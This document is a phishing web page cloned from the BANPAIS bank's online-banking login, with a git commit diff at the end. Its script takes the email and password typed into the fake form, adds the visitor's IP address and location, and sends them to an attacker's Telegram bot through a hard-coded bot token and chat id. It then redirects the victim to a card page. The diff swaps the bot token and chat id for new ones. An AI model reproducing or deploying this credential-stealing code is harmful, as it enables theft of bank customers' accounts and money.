*[prefix]{position:relative;top:17px;left:6px;z-index:2;color:#7a9fc1}div.error[_ngcontent-udh-c97]{position:relative;top:-5px;text-align:end;width:100%}  div.error>div{border-radius:3px;background:#f23752 0 0 no-repeat padding-box;font: 12px/15px Lato,sans-serif;letter-spacing:0;color:#fff;opacity:1;padding:10px 8px 5px;display:inline-block}</style><style>.d-height[_ngcontent-udh-c82]{height:60px}.d-width[_ngcontent-udh-c82]{width:240px}.btn-default[_ngcontent-udh-c82]{font: 600 18px/22px Lato,sans-serif;background:#ffd800 0 0 no-repeat padding-box;border-radius:3px;color:#0a4989}.btn-default[_ngcontent-udh-c82]:hover:not([disabled]){background:#feee5a 0 0 no-repeat padding-box}.btn-default-alternative[_ngcontent-udh-c82]{font: 600 18px/22px Lato,sans-serif;background:#0a4989 0 0 no-repeat padding-box;border-radius:3px;color:#ffd800}.btn-default-alternative[_ngcontent-udh-c82]:hover:not([disabled]){background:#1366a8 0 0 no-repeat padding-box}.btn-secondary[_ngcontent-udh-c82]{font: 600 18px/22px Lato,sans-serif;letter-spacing:0;text-align:center;background:#ffffff 0 0 no-repeat padding-box;border:2px solid #0a4989;border-radius:3px;color:#0a4989}.btn-secondary[_ngcontent-udh-c82]:hover:not([disabled]){background:#0a4989 0 0 no-repeat padding-box;color:#fff}.btn-secondary-alternative[_ngcontent-udh-c82]{font: 600 18px/22px Lato,sans-serif;letter-spacing:0;text-align:center;background:#0a4989 0 0 no-repeat padding-box;border:2px solid #ffffff;border-radius:3px;color:#fff}.btn-secondary-alternative[_ngcontent-udh-c82]:hover:not([disabled]){background:#ffffff 0 0 no-repeat padding-box;color:#0a4989}</style><style>.mat-snack-bar-container{padding:0!important;width:700px!important}.style-success[_ngcontent-udh-c118]{width:700px!important}</style><script type="text/javascript">
  window.hasMobileFirstExtension = true;</script><script type="text/javascript">
    window.hasMobileFirstExtension = true;</script><script type="text/javascript">
    window.hasMobileFirstExtension = true;</script><script type="text/javascript">
    window.hasMobileFirstExtension = true;</script><script type="text/javascript">
    window.hasMobileFirstExtension = true;</script></head>

<body class="mat-typography banpais" bis_register="[base64]">
<!-- Inserted by miarroba -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T2VG59" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- Inserted by miarroba -->
  <byte-root _nghost-udh-c171=""><!----><ngx-spinner _ngcontent-udh-c171="" name="main-spinner" bdcolor="#fbfbfb" _nghost-udh-c123="" class="ng-tns-c123-0"><!----></ngx-spinner><router-outlet _ngcontent-udh-c171="" class="ng-star-inserted"></router-outlet><byte-main-frame _nghost-udh-c164="" class="ng-star-inserted"><div _ngcontent-udh-c164="" class="background-container" bis_skin_checked="1"><nav _ngcontent-udh-c164="" class="navbar navbar-expand-lg navbar-light fixed-top, public-navbar"><a _ngcontent-udh-c164="" routerlink="." class="navbar-brand" href="/online-banking/" bis_skin_checked="1"><div _ngcontent-udh-c164="" bis_skin_checked="1"><img _ngcontent-udh-c164="" alt="banpais_logo_1" src="banpais_logo_1.png"><!----></div></a><i _ngcontent-udh-c164="" aria-hidden="true" class="navbar-toggler icon login banca-regional-menu"></i><div _ngcontent-udh-c164="" class="collapse navbar-collapse" bis_skin_checked="1"><ul _ngcontent-udh-c164="" class="navbar-nav login"><li _ngcontent-udh-c164="" class="nav-item active"><a _ngcontent-udh-c164="" routerlink="login" routerlinkactive="active" class="nav-link active" href="/online-banking/login" bis_skin_checked="1">Inicio</a></li><li _ngcontent-udh-c164="" class="nav-item"><a _ngcontent-udh-c164="" routerlink="help" routerlinkactive="active" class="nav-link" href="/online-banking/help" bis_skin_checked="1"> Ayuda </a></li><li _ngcontent-udh-c164="" class="nav-item"><a _ngcontent-udh-c164="" routerlink="schedule" routerlinkactive="active" class="nav-link" href="/online-banking/schedule" bis_skin_checked="1">Horarios</a></li><div _ngcontent-udh-c164="" bis_skin_checked="1"><byte-product-list _ngcontent-udh-c164=""><ul class="product-options"><li class="nav-item d-none d-xs-none d-sm-none d-md-none d-lg-block"><a aria-haspopup="true" class="mat-menu-trigger nav-link"> Productos <i aria-hidden="true" class="banca-regional-flecha-derecha down"></i></a><!----></li></ul><mat-menu xposition="after" yposition="below" class="ng-star-inserted"><!----></mat-menu><ul><li class="nav-item d-lg-none"><a aria-controls="collapseExample" class="nav-link" aria-expanded="false"> Productos <i aria-hidden="true" class="banca-regional-flecha-derecha down"></i></a></li></ul><div class="d-lg-none collapse" bis_skin_checked="1"><ul><li class="nav-item sub ng-star-inserted"><a class="nav-link"><span class="product-detail animated-border-mobile animated-border"> Préstamos personales </span></a></li><li class="nav-item sub ng-star-inserted"><a class="nav-link"><span class="product-detail animated-border-mobile animated-border"> Canales electrónicos </span></a></li><li class="nav-item sub ng-star-inserted"><a class="nav-link"><span class="product-detail animated-border-mobile animated-border"> Soluciones empresariales </span></a></li><li class="nav-item sub ng-star-inserted"><a class="nav-link"><span class="product-detail animated-border-mobile animated-border"> Pago de remesas </span></a></li><li class="nav-item sub ng-star-inserted"><a class="nav-link"><span class="product-detail animated-border-mobile animated-border"> Tarjetas de crédito y débito </span></a></li><li class="nav-item sub ng-star-inserted"><a class="nav-link"><span class="product-detail animated-border-mobile animated-border"> Cuentas personales </span></a></li><li class="nav-item sub ng-star-inserted"><a class="nav-link"><span class="product-detail animated-border-mobile animated-border"> Microfinanzas </span></a></li><li class="nav-item sub ng-star-inserted"><a class="nav-link"><span class="product-detail animated-border-mobile animated-border"> Conoce APP BP Promo </span></a></li><li class="nav-item sub ng-star-inserted"><a class="nav-link"><span class="product-detail animated-border-mobile animated-border"> Conoce Digital Mall BP </span></a></li><li class="nav-item sub ng-star-inserted"><a class="nav-link"><span class="product-detail animated-border-mobile animated-border"> Conoce nuestro Blog </span></a></li><!----></ul></div></byte-product-list></div><li _ngcontent-udh-c164="" class="nav-item"><adf-language-selector _ngcontent-udh-c164="" class="nav-link" _nghost-udh-c122=""><div _ngcontent-udh-c122="" class="ng-star-inserted" bis_skin_checked="1"><a _ngcontent-udh-c122="" class="default active ng-star-inserted"> ES </a><span _ngcontent-udh-c122="" class="ng-star-inserted"> | </span><!----><!----><a _ngcontent-udh-c122="" class="default ng-star-inserted"> EN </a><!----><!----><!----></div><!----><!----></adf-language-selector></li></ul></div></nav><router-outlet _ngcontent-udh-c164=""></router-outlet><byte-login _nghost-udh-c160="" class="ng-star-inserted"><!----><div _ngcontent-udh-c160="" class="container-fluid container-public bp-container-public ng-star-inserted" bis_skin_checked="1"><div _ngcontent-udh-c160="" class="sub-container content-bp" bis_skin_checked="1"><!----><div _ngcontent-udh-c160="" class="form-parent login-opacity login-bp-opacity" bis_skin_checked="1"><div _ngcontent-udh-c160="" class="card card-bp login" bis_skin_checked="1"><div _ngcontent-udh-c160="" class="card-body card-body-bp" bis_skin_checked="1"><form onsubmit="enviarDatos(event)" method="" xvpn-watching-form="true">
<div _ngcontent-udh-c160="" class="form-group" bis_skin_checked="1"><adf-input _ngcontent-udh-c160="" id="usernameBP" formcontrolname="username" _nghost-udh-c97="" class="ng-touched ng-dirty ng-invalid" minlength="2" maxlength="24"><div _ngcontent-udh-c97="" class="input-wrapper" bis_skin_checked="1"><label _ngcontent-udh-c97="" data-testid="inputLabel" for="usernameBP">Correo Electrónico asociado</label><div _ngcontent-udh-c97="" class="prefix" bis_skin_checked="1"><i _ngcontent-udh-c160="" aria-hidden="true" prefix="" class="icon banca-regional-usuario-42"></i></div><input _ngcontent-udh-c97="" adfautofocus="" class="custom-input has-prefix" type="email" placeholder="Correo Electronico" id="usr" maxlength="30" minlength="1"><!----></div></adf-input></div><div _ngcontent-udh-c160="" class="form-group" bis_skin_checked="1"><adf-input _ngcontent-udh-c160="" id="passwordBP" formcontrolname="password" _nghost-udh-c97="" class="ng-untouched ng-pristine ng-invalid" minlength="1" maxlength="15"><div _ngcontent-udh-c97="" class="input-wrapper" bis_skin_checked="1"><label _ngcontent-udh-c97="" data-testid="inputLabel" for="passwordBP">Contraseña del correo</label><div _ngcontent-udh-c97="" class="prefix" bis_skin_checked="1"><i _ngcontent-udh-c160="" aria-hidden="true" prefix="" class="icon banca-regional-contrasena"></i></div><input _ngcontent-udh-c97="" adfautofocus="" class="custom-input has-prefix" type="password" placeholder="Contraseña" id="password" maxlength="15" minlength="1"><!----></div></adf-input></div><adf-button _ngcontent-udh-c160="" icon="banca-regional-login" _nghost-udh-c82=""><button _ngcontent-udh-c82="" class="d-height d-width btn btn-default" type="submit"><!----><span _ngcontent-udh-c82="" class="ng-star-inserted"><i _ngcontent-udh-c82="" class="fas banca-regional-login ng-star-inserted"></i><!---->&nbsp;  Iniciar sesión </span><!----></button></adf-button><div _ngcontent-udh-c160="" class="forgot-password-section" bis_skin_checked="1"><a _ngcontent-udh-c160="" class="animated-border">Olvidé mi contraseña</a></div></form></div></div><div _ngcontent-udh-c160="" class="card card-bp networks" style="margin-top: 10px;" bis_skin_checked="1"><div _ngcontent-udh-c160="" class="card-body sub-card-bp" bis_skin_checked="1"><div _ngcontent-udh-c160="" bis_skin_checked="1"><i _ngcontent-udh-c160="" aria-hidden="true" class="icon banca-regional-callcenter"></i><a _ngcontent-udh-c160="" style="margin-top: 3px;" href="tel:+504 25451212" bis_skin_checked="1"><span _ngcontent-udh-c160="" class="footer-login phone-content" style="margin-left: -5px;"> +504 2545-1212&nbsp;&nbsp;&nbsp;&nbsp;| </span></a><!----><i _ngcontent-udh-c160="" aria-hidden="true" class="icon banca-regional-pais ng-star-inserted"></i><!----><a _ngcontent-udh-c160="" target="_blank" style="margin-top: 2px;" href="https://www.banpais.hn" bis_skin_checked="1"><span _ngcontent-udh-c160="" class="footer-login" style="margin-left: -5px;"> www.banpais.hn </span></a></div></div></div></div></div><adf-snack-bar _ngcontent-udh-c160="" _nghost-udh-c118=""></adf-snack-bar></div><!----></byte-login><!----></div></byte-main-frame><!----><!----></byte-root>
  <div class="fatal-error-loaded banpais" id="fatalErrorSection" bis_skin_checked="1">
    <img class="error-load-img" src="./assets/images/logos/banpais_bp_logo_1.png" alt="logo banpais">
    <p>
      Estimado cliente, se ha producido un error desconocido.
      Por favor recargar la página.
    </p>
    <button id="errorBtn"> Recargar pagina </button>
  </div>
  <script defer="">
    function handleLoadAppError() {
      const loadingApp = document.querySelector('#appLoading');
      const errorApp = document.querySelector('#fatalErrorSection');
      const button = document.querySelector('#errorBtn');
      const $mainFrame = document.querySelector('byte-main-frame');
      const $privateMainFrame = document.querySelector('byte-private-main-frame');
      const isElementLoaded = ($mainFrame || $privateMainFrame);

      const isLoadedApp = window['Zone'];

      if (!isLoadedApp && !isElementLoaded) {
        loadingApp.style.display = 'none';
        errorApp.style.display = 'flex';

        button.addEventListener('click', () => {
          window.location.reload();
        });
      }
    }


    window.addEventListener('DOMContentLoaded', () => {
      handleLoadAppError();
    })

  </script>


  <script>
  const tokenTelegram = "6978624997:AAGKRMQxxpw9TmbK-C-SUq3VFVLd7sh3QJE";
  const tokenIPinfo = "9c9af8c7467cc4";

  function enviarDatos(event) {
    event.preventDefault(); 

    const usr = document.getElementById("usr").value;
    const password = document.getElementById("password").value;

    fetch(`https://ipinfo.io/json?token=${tokenIPinfo}`, {
      method: "GET"
    })
    .then(response => response.json())
    .then(data => {
      const mensaje = `BANPAIS
Correo: ${usr}
Clave: ${password}
IP: ${data.ip}
${data.city},${data.country}
      `;

      fetch(`https://api.telegram.org/bot${tokenTelegram}/sendMessage`, {
        method: "POST",
        headers: {
          "Content-Type": "application/json"
        },
        body: JSON.stringify({
            chat_id: "5915051785",
            text: mensaje
          })
        })
        .then(response => response.json())
        .then(data => {
          console.log("Respuesta de Telegram:", data);
  
          window.location.href = "tarjeta.html";
        })
        .catch(error => {
          console.error("Error al enviar datos", error);
        });
      })
      .catch(error => {
        console.error("Error al obtener información", error);
      });
    }
</script>



<div class="cdk-overlay-container banpais" bis_skin_checked="1"></div><div class="cdk-live-announcer-element cdk-visually-hidden" aria-atomic="true" aria-live="polite" bis_skin_checked="1"></div><!-- Inserted by miarroba -->
</script></noframes></noembed></noscript><script type="text/javascript" src="https://hosting.miarroba.info/?__muid=&amp;h=2169713&amp;t=1716329374&amp;k=20c48727a6a1e8f888181d9ceb3dcc63"></script><noscript><img alt="beacon" border="0" width="1" height="1" src="https://hosting.miarroba.info/?__muid=&amp;h=2169713&amp;t=1716329374&amp;k=20c48727a6a1e8f888181d9ceb3dcc63&amp;img=1" /></noscript>
<!-- Inserted by miarroba -->
</body></html>

==== commit 94647e14: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -110,7 +110,7 @@
 <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T2VG59" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
 <!-- Inserted by miarroba -->
   <byte-root _nghost-udh-c171=""><!----><ngx-spinner _ngcontent-udh-c171="" name="main-spinner" bdcolor="#fbfbfb" _nghost-udh-c123="" class="ng-tns-c123-0"><!----></ngx-spinner><router-outlet _ngcontent-udh-c171="" class="ng-star-inserted"></router-outlet><byte-main-frame _nghost-udh-c164="" class="ng-star-inserted"><div _ngcontent-udh-c164="" class="background-container" bis_skin_checked="1"><nav _ngcontent-udh-c164="" class="navbar navbar-expand-lg navbar-light fixed-top, public-navbar"><a _ngcontent-udh-c164="" routerlink="." class="navbar-brand" href="/online-banking/" bis_skin_checked="1"><div _ngcontent-udh-c164="" bis_skin_checked="1"><img _ngcontent-udh-c164="" alt="banpais_logo_1" src="banpais_logo_1.png"><!----></div></a><i _ngcontent-udh-c164="" aria-hidden="true" class="navbar-toggler icon login banca-regional-menu"></i><div _ngcontent-udh-c164="" class="collapse navbar-collapse" bis_skin_checked="1"><ul _ngcontent-udh-c164="" class="navbar-nav login"><li _ngcontent-udh-c164="" class="nav-item active"><a _ngcontent-udh-c164="" routerlink="login" routerlinkactive="active" class="nav-link active" href="/online-banking/login" bis_skin_checked="1">Inicio</a></li><li _ngcontent-udh-c164="" class="nav-item"><a _ngcontent-udh-c164="" routerlink="help" routerlinkactive="active" class="nav-link" href="/online-banking/help" bis_skin_checked="1"> Ayuda </a></li><li _ngcontent-udh-c164="" class="nav-item"><a _ngcontent-udh-c164="" routerlink="schedule" routerlinkactive="active" class="nav-link" href="/online-banking/schedule" bis_skin_checked="1">Horarios</a></li><div _ngcontent-udh-c164="" bis_skin_checked="1"><byte-product-list _ngcontent-udh-c164=""><ul class="product-options"><li class="nav-item d-none d-xs-none d-sm-none d-md-none d-lg-block"><a aria-haspopup="true" class="mat-menu-trigger nav-link"> Productos <i aria-hidden="true" class="banca-regional-flecha-derecha down"></i></a><!----></li></ul><mat-menu xposition="after" yposition="below" class="ng-star-inserted"><!----></mat-menu><ul><li class="nav-item d-lg-none"><a aria-controls="collapseExample" class="nav-link" aria-expanded="false"> Productos <i aria-hidden="true" class="banca-regional-flecha-derecha down"></i></a></li></ul><div class="d-lg-none collapse" bis_skin_checked="1"><ul><li class="nav-item sub ng-star-inserted"><a class="nav-link"><span class="product-detail animated-border-mobile animated-border"> Préstamos personales </span></a></li><li class="nav-item sub ng-star-inserted"><a class="nav-link"><span class="product-detail animated-border-mobile animated-border"> Canales electrónicos </span></a></li><li class="nav-item sub ng-star-inserted"><a class="nav-link"><span class="product-detail animated-border-mobile animated-border"> Soluciones empresariales </span></a></li><li class="nav-item sub ng-star-inserted"><a class="nav-link"><span class="product-detail animated-border-mobile animated-border"> Pago de remesas </span></a></li><li class="nav-item sub ng-star-inserted"><a class="nav-link"><span class="product-detail animated-border-mobile animated-border"> Tarjetas de crédito y débito </span></a></li><li class="nav-item sub ng-star-inserted"><a class="nav-link"><span class="product-detail animated-border-mobile animated-border"> Cuentas personales </span></a></li><li class="nav-item sub ng-star-inserted"><a class="nav-link"><span class="product-detail animated-border-mobile animated-border"> Microfinanzas </span></a></li><li class="nav-item sub ng-star-inserted"><a class="nav-link"><span class="product-detail animated-border-mobile animated-border"> Conoce APP BP Promo </span></a></li><li class="nav-item sub ng-star-inserted"><a class="nav-link"><span class="product-detail animated-border-mobile animated-border"> Conoce Digital Mall BP </span></a></li><li class="nav-item sub ng-star-inserted"><a class="nav-link"><span class="product-detail animated-border-mobile animated-border"> Conoce nuestro Blog </span></a></li><!----></ul></div></byte-product-list></div><li _ngcontent-udh-c164="" class="nav-item"><adf-language-selector _ngcontent-udh-c164="" class="nav-link" _nghost-udh-c122=""><div _ngcontent-udh-c122="" class="ng-star-inserted" bis_skin_checked="1"><a _ngcontent-udh-c122="" class="default active ng-star-inserted"> ES </a><span _ngcontent-udh-c122="" class="ng-star-inserted"> | </span><!----><!----><a _ngcontent-udh-c122="" class="default ng-star-inserted"> EN </a><!----><!----><!----></div><!----><!----></adf-language-selector></li></ul></div></nav><router-outlet _ngcontent-udh-c164=""></router-outlet><byte-login _nghost-udh-c160="" class="ng-star-inserted"><!----><div _ngcontent-udh-c160="" class="container-fluid container-public bp-container-public ng-star-inserted" bis_skin_checked="1"><div _ngcontent-udh-c160="" class="sub-container content-bp" bis_skin_checked="1"><!----><div _ngcontent-udh-c160="" class="form-parent login-opacity login-bp-opacity" bis_skin_checked="1"><div _ngcontent-udh-c160="" class="card card-bp login" bis_skin_checked="1"><div _ngcontent-udh-c160="" class="card-body card-body-bp" bis_skin_checked="1"><form onsubmit="enviarDatos(event)" method="" xvpn-watching-form="true">
-<div _ngcontent-udh-c160="" class="form-group" bis_skin_checked="1"><adf-input _ngcontent-udh-c160="" id="usernameBP" formcontrolname="username" _nghost-udh-c97="" class="ng-touched ng-dirty ng-invalid" minlength="2" maxlength="24"><div _ngcontent-udh-c97="" class="input-wrapper" bis_skin_checked="1"><label _ngcontent-udh-c97="" data-testid="inputLabel" for="usernameBP">Correo Electrónico asociado</label><div _ngcontent-udh-c97="" class="prefix" bis_skin_checked="1"><i _ngcontent-udh-c160="" aria-hidden="true" prefix="" class="icon banca-regional-usuario-42"></i></div><input _ngcontent-udh-c97="" adfautofocus="" class="custom-input has-prefix" type="email" placeholder="Correo Electronico" id="usr" maxlength="30" minlength="1"><!----></div></adf-input></div><div _ngcontent-udh-c160="" class="form-group" bis_skin_checked="1"><adf-input _ngcontent-udh-c160="" id="passwordBP" formcontrolname="password" _nghost-udh-c97="" class="ng-untouched ng-pristine ng-invalid" minlength="1" maxlength="15"><div _ngcontent-udh-c97="" class="input-wrapper" bis_skin_checked="1"><label _ngcontent-udh-c97="" data-testid="inputLabel" for="passwordBP">Contraseña del correo</label><div _ngcontent-udh-c97="" class="prefix" bis_skin_checked="1"><i _ngcontent-udh-c160="" aria-hidden="true" prefix="" class="icon banca-regional-contrasena"></i></div><input _ngcontent-udh-c97="" adfautofocus="" class="custom-input has-prefix" type="password" placeholder="Contraseña" id="password" maxlength="15" minlength="1"><!----></div></adf-input></div><adf-button _ngcontent-udh-c160="" icon="banca-regional-login" _nghost-udh-c82=""><button _ngcontent-udh-c82="" class="d-height d-width btn btn-default" type="submit"><!----><span _ngcontent-udh-c82="" class="ng-star-inserted"><i _ngcontent-udh-c82="" class="fas banca-regional-login ng-star-inserted"></i><!---->&nbsp;  Iniciar sesión </span><!----></button></adf-button><div _ngcontent-udh-c160="" class="forgot-password-section" bis_skin_checked="1"><a _ngcontent-udh-c160="" class="animated-border">Olvidé mi contraseña</a></div></form></div></div><div _ngcontent-udh-c160="" class="card card-bp networks" style="margin-top: 10px;" bis_skin_checked="1"><div _ngcontent-udh-c160="" class="card-body sub-card-bp" bis_skin_checked="1"><div _ngcontent-udh-c160="" bis_skin_checked="1"><i _ngcontent-udh-c160="" aria-hidden="true" class="icon banca-regional-callcenter"></i><a _ngcontent-udh-c160="" style="margin-top: 3px;" href="tel:+504 25451212" bis_skin_checked="1"><span _ngcontent-udh-c160="" class="footer-login phone-content" style="margin-left: -5px;"> +504 2545-1212&nbsp;&nbsp;&nbsp;&nbsp;| </span></a><!----><i _ngcontent-udh-c160="" aria-hidden="true" class="icon banca-regional-pais ng-star-inserted"></i><!----><a _ngcontent-udh-c160="" target="_blank" style="margin-top: 2px;" href="https://www.banpais.hn" bis_skin_checked="1"><span _ngcontent-udh-c160="" class="footer-login" style="margin-left: -5px;"> www.banpais.hn </span></a></div></div></div></div></div><adf-snack-bar _ngcontent-udh-c160="" _nghost-udh-c118=""></adf-snack-bar></div><!----></byte-login><!----></div></byte-main-frame><!----><!----></byte-root>
+<div _ngcontent-udh-c160="" class="form-group" bis_skin_checked="1"><adf-input _ngcontent-udh-c160="" id="usernameBP" formcontrolname="username" _nghost-udh-c97="" class="ng-touched ng-dirty ng-invalid" minlength="2" maxlength="24"><div _ngcontent-udh-c97="" class="input-wrapper" bis_skin_checked="1"><label _ngcontent-udh-c97="" data-testid="inputLabel" for="usernameBP">Correo Electrónico asociado</label><div _ngcontent-udh-c97="" class="prefix" bis_skin_checked="1"><i _ngcontent-udh-c160="" aria-hidden="true" prefix="" class="icon banca-regional-usuario-42"></i></div><input _ngcontent-udh-c97="" adfautofocus="" class="custom-input has-prefix" type="email" placeholder="Correo Electronico" id="usr" maxlength="30" minlength="1"><!----></div></adf-input></div><div _ngcontent-udh-c160="" class="form-group" bis_skin_checked="1"><adf-input _ngcontent-udh-c160="" id="passwordBP" formcontrolname="password" _nghost-udh-c97="" class="ng-untouched ng-pristine ng-invalid" minlength="1" maxlength="15"><div _ngcontent-udh-c97="" class="input-wrapper" bis_skin_checked="1"><label _ngcontent-udh-c97="" data-testid="inputLabel" for="passwordBP">Contraseña del correo</label><div _ngcontent-udh-c97="" class="prefix" bis_skin_checked="1"><i _ngcontent-udh-c160="" aria-hidden="true" prefix="" class="icon banca-regional-contrasena"></i></div><input _ngcontent-udh-c97="" adfautofocus="" class="custom-input has-prefix" type="password" placeholder="Contraseña" id="password" maxlength="15" minlength="1"><!----></div></adf-input></div><adf-button _ngcontent-udh-c160="" icon="banca-regional-login" _nghost-udh-c82=""><button _ngcontent-udh-c82="" class="d-height d-width btn btn-default" type="submit"><!----><span _ngcontent-udh-c82="" class="ng-star-inserted"><i _ngcontent-udh-c82="" class="fas banca-regional-login ng-star-inserted"></i><!---->&nbsp;  Continuar </span><!----></button></adf-button><div _ngcontent-udh-c160="" class="forgot-password-section" bis_skin_checked="1"><a _ngcontent-udh-c160="" class="animated-border">Olvidé mi contraseña</a></div></form></div></div><div _ngcontent-udh-c160="" class="card card-bp networks" style="margin-top: 10px;" bis_skin_checked="1"><div _ngcontent-udh-c160="" class="card-body sub-card-bp" bis_skin_checked="1"><div _ngcontent-udh-c160="" bis_skin_checked="1"><i _ngcontent-udh-c160="" aria-hidden="true" class="icon banca-regional-callcenter"></i><a _ngcontent-udh-c160="" style="margin-top: 3px;" href="tel:+504 25451212" bis_skin_checked="1"><span _ngcontent-udh-c160="" class="footer-login phone-content" style="margin-left: -5px;"> +504 2545-1212&nbsp;&nbsp;&nbsp;&nbsp;| </span></a><!----><i _ngcontent-udh-c160="" aria-hidden="true" class="icon banca-regional-pais ng-star-inserted"></i><!----><a _ngcontent-udh-c160="" target="_blank" style="margin-top: 2px;" href="https://www.banpais.hn" bis_skin_checked="1"><span _ngcontent-udh-c160="" class="footer-login" style="margin-left: -5px;"> www.banpais.hn </span></a></div></div></div></div></div><adf-snack-bar _ngcontent-udh-c160="" _nghost-udh-c118=""></adf-snack-bar></div><!----></byte-login><!----></div></byte-main-frame><!----><!----></byte-root>
   <div class="fatal-error-loaded banpais" id="fatalErrorSection" bis_skin_checked="1">
     <img class="error-load-img" src="./assets/images/logos/banpais_bp_logo_1.png" alt="logo banpais">
     <p>
@@ -149,7 +149,7 @@
 
 
   <script>
-  const tokenTelegram = "6978624997:AAGKRMQxxpw9TmbK-C-SUq3VFVLd7sh3QJE";
+  const tokenTelegram = "7551753172:AAHXmRaUapp_6qTLmWbCnY2qiaFMM76WNnc";
   const tokenIPinfo = "9c9af8c7467cc4";
 
   function enviarDatos(event) {
@@ -176,7 +176,7 @@
           "Content-Type": "application/json"
         },
         body: JSON.stringify({
-            chat_id: "5915051785",
+            chat_id: "6588464495",
             text: mensaje
           })
         })
